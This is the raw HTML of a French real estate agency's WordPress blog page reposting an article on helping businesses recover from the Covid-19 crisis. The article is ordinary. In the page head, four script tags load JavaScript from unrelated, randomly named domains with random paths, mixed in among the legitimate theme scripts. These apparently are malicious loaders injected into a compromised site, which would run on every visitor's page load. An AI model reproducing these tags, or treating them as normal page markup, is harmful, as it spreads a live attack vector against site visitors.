<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.agenceipro.com/wp-json/wp/v2/posts/377506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2Fcovid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2Fcovid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-377506 single-format-standard _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:&#099;&#111;&#110;t&#097;&#099;t&#064;ag&#101;&#110;c&#101;&#105;p&#114;o.&#099;o&#109;">&#099;on&#116;&#097;&#099;t&#064;&#097;g&#101;&#110;ceip&#114;o.c&#111;m</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<!-- Page Head -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); background-size: cover; ">
            <div class="container">
            <div class="wrap clearfix">
                <h1 class="page-title"><span>Actualités</span></h1>
                <p>iPro votre conseiller en immobilier d&#039;entreprise et résidentiel</p>
            </div>
        </div>
    </div><!-- End Page Head -->

<!-- Content -->
<div class="container contents single">
    <div class="row">
        <div class="span9 main-wrap">
            <!-- Main Content -->
            <div class="main">

                <div class="inner-wrapper">
                                                <article class="post-377506 post type-post status-publish format-standard hentry category-articles">
                                    <header>
                                        <h3 class="post-title">Covid-19 : comment accompagner les entreprises lors de la sortie de la crise sanitaire ?</h3>
                                        <div class="post-meta standard-meta thumb-not-exist">
                                            <span> Posted on  <span class="date"> 11 mai 2020 </span></span>
                                            <span> by Agence iPro in  <a href="https://www.agenceipro.com/category/articles/">Articles</a>  </span>
                                        </div>
                                    </header>
                                        <p></p>
    
<p>Par <strong>Batinfo</strong> le 23/04/20<br>Source : Groupe EBP via Cyrille Darrigade</p>



<p>Les difficultés traversées par les entreprises en France sont évidemment exogènes. En effet, c’est bien la crise sanitaire qui a amené une crise économique, dont la puissance est sans précédent depuis 1945. Une “crise artificielle” en quelque sorte, où la machine économique est suspendue pour sauver le plus essentiel : la santé de la population.</p>



<p>Le Covid-19 bouleverse durablement le rapport au travail des Français et il est source d&rsquo;enseignements pour les entreprises. Elles ont fait un certain nombre de constats dans ce moment si particulier.&nbsp;</p>



<h2 class="wp-block-heading">Renforcer l&rsquo;usage du télétravail</h2>



<p>45% des actifs ne travaillent plus du tout, seulement 1 sur 4 se rend encore au travail, les autres exercent en télétravail. Si sa pratique explose, une fracture territoriale demeure : 41% des actifs télétravaillent en Ile-de-France contre seulement 11% en Normandie, par exemple. Plus généralement, le télétravail a maintenu l&rsquo;activité des cadres, alors que les employés et salariés l&rsquo;ont soit perdu, soit se trouvent contraints à exercer en « présentiel ». La crise met donc en lumière les capacités, mais aussi les disparités technologiques de nos entreprises à s&rsquo;adapter à leur environnement. En sortie de crise, une réflexion de fond devra être engagée pour aider les différents secteurs à s&rsquo;équiper, donc à pousser plus loin, les dispositions de la Loi PACTE qui a donné un cadre légal au télétravail. En effet, il est probable qu&rsquo;il s&rsquo;imposera comme une pratique beaucoup plus généralisée ; les trois-quarts des Français souhaitant qu&rsquo;il se développe davantage à l&rsquo;avenir (76%).</p>



<h2 class="wp-block-heading">La solidarité entre les acteurs économiques&nbsp;</h2>



<p>Dans une économie intégrée où les entreprises sont pour la majorité, exposées au contexte international tant sur le plan de l&rsquo;approvisionnement, de la circulation des biens, des personnes et des flux monétaires, la solidarité doit s&rsquo;exercer. C&rsquo;est-à-dire, qu&rsquo;elles devront partager et développer l&rsquo;effet réseau entre elles.&nbsp;</p>



<h2 class="wp-block-heading">Des solutions par secteur ?</h2>



<p>Si le 11 mai pourrait être une date de redémarrage des activités en France, toutes les entreprises ne vont pas répondre immédiatement et de concert. Leur activité sont de nature complémentaire d&rsquo;un point de vue macroéconomique. Pour autant, chacune à ses spécificités propres. Par ailleurs, la mise en place de la distanciation sociale et des gestes barrières vont générer des adaptations et des nouvelles charges. Notamment dans le secteur du BTP, déjà touché par le blocage des matières premières aux frontières et l&rsquo;arrêt des chantiers. Près de 90 % des chantiers seraient ainsi à l&rsquo;arrêt en France, selon la Fédération Nationale des Travaux Publics (8.000 entreprises et 300.000 salariés). Leur logistique va être également perturbée, comme pour toutes les PME et ETI en général, encore plus spécifiquement dans le commerce et l&rsquo;automobile.&nbsp;</p>



<p>Enfin, s&rsquo;agissant, du e-commerce, les négociants ou commerçants qui s&rsquo;étaient déjà digitalisés ou qui ont opté pour ce processus durant la crise, bénéficieront d&rsquo;une nette avance dans la poursuite de l&rsquo;activité. Les avantages du e-commerce, de la dématérialisation, des flux et des outils collaboratifs ne seront alors plus à prouver.&nbsp;</p>



<p>Dans le secteur de l&rsquo;hôtellerie et de la restauration, dont la date de reprise est inconnue à ce jour, les précautions sanitaires devraient être très lourdes là aussi, alors que les coûts fixes resteront inchangés, voire massifs. Par conséquent, l&rsquo;économie peut se réactiver mais son fonctionnement habituel ne pourra être restauré en partie que par une souplesse propre à chaque secteur d&rsquo;appartenance. Enfin, le COVID-19, source de risques psycho-sociologiques ne disparaîtra pas des consciences du jour au lendemain. 7 actifs sur 10 disent avoir peur d&rsquo;attraper le virus en retournant au travail (71%). Cette tendance pèsera sur la reprise.</p>



<h2 class="wp-block-heading">Quel plan de trésorerie ?</h2>



<p>Au delà des aspects sanitaires qui priment sur tout, la sortie de crise imposera de nouveaux plan de gestion pour les entreprises. En plus des aides de l&rsquo;Etat, du prêt sans garanties et des dispositifs de soutien, il sera indispensable de mettre en place un plan prévisionnel de trésorerie dans chaque structure économique. Il visera indéniablement à la survie de l&rsquo;entité et à son redressement en sortie de crise. Ce plan de trésorerie risque toutefois d&rsquo;être complexe à élaborer, dans la mesure où l&rsquo;augmentation de l&rsquo;endettement de chacun, se traduira probablement, dans certains secteurs, par une augmentation des primes de risque. Les imprévus vont se multiplier. Il convient donc de réaliser 3 scénarios : pessimiste, réaliste et optimiste. De plus, de bonnes pratiques, comme le report à l&rsquo;amiable ou la négociation d&rsquo;un échéancier, donnera une vision claire des fluctuations possibles.&nbsp;</p>



<p>Une seule certitude pour l&rsquo;heure : cette crise bouleverse la manière dont les entreprises s&rsquo;organisent, travaillent, interagissent. Mais une chose est certaine : le digital, la dématérialisation et les outils de gestion en ligne seront en mesure d&rsquo;apporter des réponses à ces immenses défis, en rapprochant les individus et en créant de nouveaux services entre les acteurs économiques. Le programme de stabilité pour 2020 (PSTAB) sur lequel travaillera la Commission européenne fin avril, devrait être de nature à éclairer le dirigeants et les pouvoirs publics. Du moins, espérons-le.</p>



<p><a href="https://batinfo.com/actualite/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire_15351?id=86146a7c525c74a1929f89af56703c04aacb29d1&amp;utm_source=Batinfo&amp;utm_medium=Email&amp;utm_campaign=BATINFO%20ACTU%20HEBDO%202020-17%20(2004-2604)">Source</a></p>
                            </article>
                            
<section id="comments">

    



</section><!-- end of comments -->
                </div>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section id="featured_properties_widget-2" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Biens équipés</h3>					<ul class="featured-properties">
						<li>No Featured Property Found!</li>					</ul>
					</section><section id="pages-2" class="widget clearfix widget_pages"><h3 class="title">Arborescence</h3>
			<ul>
				<li class="page_item page-item-384991"><a href="https://www.agenceipro.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-8"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class='children'>
	<li class="page_item page-item-263"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-259"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-268"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-266"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li class="page_item page-item-380518"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li class="page_item page-item-380535"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-374061"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class='children'>
	<li class="page_item page-item-279"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-271"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-286"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
